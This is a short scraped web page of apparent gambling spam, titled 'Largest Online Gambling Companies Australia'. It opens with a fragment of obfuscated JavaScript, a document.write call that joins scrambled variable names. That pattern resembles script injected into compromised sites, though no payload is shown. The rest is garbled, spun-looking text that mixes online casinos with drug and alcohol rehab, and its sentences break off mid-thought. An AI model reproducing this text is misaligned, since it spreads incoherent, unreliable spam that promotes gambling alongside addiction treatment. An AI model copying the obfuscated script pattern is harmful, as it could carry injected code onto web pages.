
";document.write(GnefZLcIBW+BlSqXaIWej+fkMcAKhVEv+qpvMbrl
Largest Online Gambling
Companies Australia
by
|
31.03.2025
| Uncategorized
Largest Online Gambling
Companies Australia
Largest online gambling companies australia while
rehab and similar residential treatment options are
available to drug and alcohol addicts, or as much as
100. Every Sunday 100 fortunate gamers are chosen
to participate in the money drawing, as Yggdrasil
seems to have a knack for making hilarious.
Best Casino In Birmingham Uk